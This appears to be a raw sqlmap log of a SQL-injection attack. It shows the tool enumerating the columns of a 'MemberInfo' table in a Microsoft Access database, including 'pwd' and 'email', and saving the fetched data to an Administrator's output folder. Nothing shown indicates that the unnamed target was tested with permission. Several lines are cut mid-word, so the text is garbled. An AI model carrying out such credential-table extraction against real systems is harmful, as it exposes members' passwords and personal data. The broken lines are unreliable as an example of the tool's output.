 [10:59:22] [INFO] retrieved: categoryid
[10:59:32] [INFO] retrieved: zip
[11:00:28] [INFO] retrieved: pwd
[11:01:53] [INFO] tried 1143/2494 items (46%)
[11:01:54] [CRITICAL] unable to connect to the target URL or proxy. s
ing to retry the request
[11:01:54] [WARNING] if the problem persists please try to lower the
sed threads (option '--threads')
[11:02:23] [INFO] retrieved: nid
[11:05:03] [INFO] tried 2494/2494 items (100%)
[11:05:04] [CRITICAL] unable to connect to the target URL or proxy. s
ing to retry the request
Database: Microsoft_Access_masterdb
Table: MemberInfo
[8 columns]
+------------+-------------+
| Column | Type |
+------------+-------------+
| categoryid | numeric |
| email | non-numeric |
| groupid | numeric |
| id | non-numeric |
| name | non-numeric |
| nid | numeric |
| pwd | non-numeric |
| zip | non-numeric |
+------------+-------------+
[11:05:10] [INFO] fetched data logged to text files under 'C:\Docume
ings\Administrator\.sqlmap\output\